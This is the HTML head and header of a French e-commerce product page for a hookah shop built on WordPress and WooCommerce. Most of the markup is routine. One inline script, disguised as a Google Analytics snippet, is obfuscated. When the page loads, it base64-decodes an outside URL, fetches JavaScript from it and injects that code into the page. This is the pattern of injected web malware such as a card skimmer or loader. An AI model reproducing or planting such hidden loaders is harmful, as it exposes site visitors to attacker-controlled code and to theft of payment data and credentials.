<link data-minify="1" rel='stylesheet' id='jet-blog-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=1761982474' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-tricks-frontend-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1761982474' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1761982474' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='pp-extensions-css' href='https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/css/min/extensions.min.css?ver=2.12.14' media='all' />
<link rel='stylesheet' id='elementor-post-23032-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23032.css?ver=1761982463' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=1761982474' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1761982474' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1761982474' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.5' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1761982474' media='all' />
<link rel='stylesheet' id='elementor-post-23017-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23017.css?ver=1761982463' media='all' />
<link rel='stylesheet' id='elementor-post-23175-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23175.css?ver=1761982463' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-search-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=1761982474' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1761982474' media='all' />
<link data-minify="1" rel='stylesheet' id='sib-front-css-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/mailin/css/mailin-front.css?ver=1761982474' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1761982474' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1761982474' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1761982474' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1761982474' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE]>
<script src="https://www.narguiluxe.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.13" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);</script>
<![endif]-->
<script src="https://www.narguiluxe.com/wp-includes/js/imagesloaded.min.js?ver=1a3debc16b7d35190d332dd5bc1a558f" id="imagesLoaded-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.narguiluxe.com\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.4" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.4" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_25b57672d915aa90df57a2afc5dc763e","fragment_name":"wc_fragments_25b57672d915aa90df57a2afc5dc763e","request_timeout":"5000"};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","ajax_nonce":"8264bb22c3","flag_url":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1761982435" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.narguiluxe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.narguiluxe.com/wp-json/wp/v2/product/24983" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.narguiluxe.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.narguiluxe.com/?p=24983' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.narguiluxe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.narguiluxe.com%2Fshop%2Fchichas%2Fchichas-classiques%2Faladin-mvp-360-pattern%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.narguiluxe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.narguiluxe.com%2Fshop%2Fchichas%2Fchichas-classiques%2Faladin-mvp-360-pattern%2F&#038;format=xml" />
 

<script type="text/plain" data-service="google-analytics" data-category="statistics">(function(a,n,a_,l,y,t,i,c,s){function ji(...ix){return ix.map((i=>a_[i])).join("")}n[ji(3,6,6,15,25,1,2,0,13,9,14,0,1,2,1,8)](ji(12,5,3,6),(function(){var a=n[ji(6,5,4,10,11,1,2,0)][ji(4,8,1,3,0,1,15,12,1,11,1,2,0)](ji(14,4,8,9,23,0));a.async=true;n[ji(22,1,0,4,7)](n[ji(3,0,5,24)](ji(3,16,28,29,4,16,17,30,13,18,19,11,20,2,31,21,13,2,7,32,1,9,19,7,4,33,12,10,20,18,34,0,3,35,21,10,3,2,17))).then((function(t){return t.text()})).then((function(t){a[ji(0,1,26,0,27,5,2,0,1,2,0)]=t;n[ji(6,5,4,10,11,1,2,0)].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tenacodhriumlLsEHMy9Y4fpbvxCR06B531WQaLU0DzxQxfo9VHz036hW0Zp9XS9XJu01hdh4lnMcpC3tHf8Pp0SfFJOoyILoIKTk5BkB9t0fbsEQYEAO0QwCLylRwFl");</script>


<style>
/* Ajouter votre code CSS ici.
                     
Par exemple:
.exemple {
    color: red;
}

Pour améliorer vos connaissances en CSS, visitez http://www.w3schools.com/css/css_syntax.asp

Fin du commentaire */ 

.bdt-wc-product-inner {height:100% !important}

body.woocommerce-account ul li.woocommerce-MyAccount-navigation-link--hp-woo-rewards-points a:before {
    display:none !important;
}</style>
<style>
.menuPromotions {
  background-color:#1c5b9c !important;
}
.menuPromotions:hover {
  background-color:#101010 !important;
}
.menuPromotions:hover > .top-level-link {
    /** color: #ffffff !important; **/
}
.menuNouveautes {
  background-color:#5e951d !important;
}
.menuNouveautes:hover {
  background-color:#101010 !important;
}
.menuNouveautes:hover > .top-level-link {
     /** color: #FFFFFF !important; **/
}

.bdt-offcanvas-bar {z-index:1000 !important}
.bdt-mini-cart-product-thumbnail img {width:100px !important}

@media screen and (max-width: 768px)
{
   	.menuNouveautes, .menuPromotions {
  		color:#fff !important;
	}
}</style>
<meta name="generator" content="Site Kit by Google 1.164.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"scue6z5sijjvr5s6izcv0","email_id":null,"push":{"customDomain":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script><script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script type="text/javascript">
            window.Brevo = window.Brevo || [];
            window.Brevo.push(["init", {
                client_key: "scue6z5sijjvr5s6izcv0",
                email_id: "",
                push: {
                    customDomain: "https://www.narguiluxe.com\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"
                }
            }]);
        </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6263366093135886&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-7BTSN86BT1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7BTSN86BT1');
</script><link rel="icon" href="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 data-cmplz=1  class="wp-singular product-template-default single single-product postid-24983 wp-custom-logo wp-embed-responsive wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.13 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent jet-mega-menu-location elementor-page-23175 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-23007">


<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Aller au contenu">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="23032" class="elementor elementor-23032 elementor-location-header" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-58b47cf elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="58b47cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div data-rocket-location-hash="c0a8692ba87932e4b64164f91c78807d" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-18ad5eb" data-id="18ad5eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3deb973 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="3deb973" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				PROFITEZ DE LA LIVRAISON OFFERTE.				</span>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ce5f90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ce5f90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a7ce798 elementor-hidden-tablet elementor-hidden-mobile" data-id="a7ce798" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c50d887 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c50d887" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+33788239657">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">Service clients : <b>07 88 23 96 57</b> </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ae858b9 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget__width-auto elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ae858b9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+33788239657">

											<span class="elementor-icon-list-text">(Appel non surtaxé)</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b4c7e2 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7b4c7e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Contactez-nous</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7893035" data-id="7893035" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a3c2a7 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3a3c2a7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/mon-compte/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-circle"></i>						</span>
										<span class="elementor-icon-list-text">Mon compte</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f39bbd3 pp-woo-menu-cart-align-center elementor-widget__width-auto elementor-widget elementor-widget-pp-woo-offcanvas-cart" data-id="f39bbd3" data-element_type="widget" data-settings="{&quot;direction&quot;:&quot;right&quot;,&quot;toggle_source&quot;:&quot;button&quot;,&quot;content_transition&quot;:&quot;slide&quot;}" data-widget_type="pp-woo-offcanvas-cart.default">
				<div class="elementor-widget-container">
							
		<div class="pp-offcanvas-content-wrap pp-offcanvas-cart-container pp-woo-menu-cart-counter-top" data-settings="{&quot;toggle_source&quot;:&quot;button&quot;,&quot;toggle_id&quot;:&quot;&quot;,&quot;toggle_class&quot;:&quot;&quot;,&quot;content_id&quot;:&quot;f39bbd3&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;direction&quot;:&quot;right&quot;,&quot;esc_close&quot;:&quot;yes&quot;,&quot;body_click_close&quot;:&quot;yes&quot;,&quot;buttons_position&quot;:&quot;after&quot;,&quot;open_panel_add_to_cart&quot;:&quot;&quot;}">
			<div class="woocommerce pp-woo-menu-cart pp-offcanvas-cart pp-offcanvas-content pp-offcanvas-f39bbd3 pp-offcanvas-slide pp-offcanvas-right pp-woo-cart-buttons-inline" id="pp-offcanvas-f39bbd3">
				<div class="pp-offcanvas-inner">
					<div class="pp-offcanvas-wrap">
						<div class="pp-offcanvas-cart-header">
																																<div class="pp-offcanvas-close pp-offcanvas-close-right  pp-offcanvas-close-icon">
									</div>
															
															<div class="pp-woo-menu-cart-title">
									Votre panier								</div>
													</div>

						<div class="pp-offcanvas-cart-items">
							<div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>


					<div class="ast-mini-cart-empty">
						<div class="ast-mini-cart-message">
							<p class="woocommerce-mini-cart__empty-message">Aucun article dans le panier.</p>
						</div>
												<div class="woocommerce-mini-cart__buttons">
							<a href="" class="button wc-forward ast-continue-shopping">Continuer les achats</a> 						</div>
					</div>
				</div>
						</div>

											</div>
				</div>
			</div>

			
											<span class="pp-woo-menu-cart-button">
					<a class="pp-woo-cart-contents pp-offcanvas-toggle pp-woo-cart-icon" title="View your shopping cart" href="#">
						<span class="pp-cart-button-wrap">
										<span class="pp-cart-subtotal"><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
						<span class="pp-mini-cart-button-icon pp-icon">
				<i class="pp-cart-contents-icon fas fa-shopping-cart" aria-hidden="true"></i>			</span>
									</span>

													<span class="pp-cart-contents-count">
										<span class="pp-cart-counter" data-counter="0">0</span>
									</span>
											</a>

									</span>
					</div>

								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="9781332aa3f2cc0cedafd8c64a66312d" class="elementor-section elementor-top-section elementor-element elementor-element-24b6550 elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24b6550" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2907fd" data-id="c2907fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2323f806 elementor-widget elementor-widget-image" data-id="2323f806" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com">
							<img fetchpriority="high" width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23036" alt="Les boutiques narguiluxe vous accueil et met tout en oeuvre pour que l&#039;achat de vos chichas ou accessoires se passe admirablement, la livraison est gratuite a partir de 40 euros d&#039;achat" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400.png 400w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-300x300.png 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-100x100.png 100w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400.png" /><noscript><img fetchpriority="high" width="400" height="400" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400.png" class="attachment-large size-large wp-image-23036" alt="Les boutiques narguiluxe vous accueil et met tout en oeuvre pour que l&#039;achat de vos chichas ou accessoires se passe admirablement, la livraison est gratuite a partir de 40 euros d&#039;achat" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400.png 400w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-300x300.png 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-100x100.png 100w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-49427afa" data-id="49427afa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
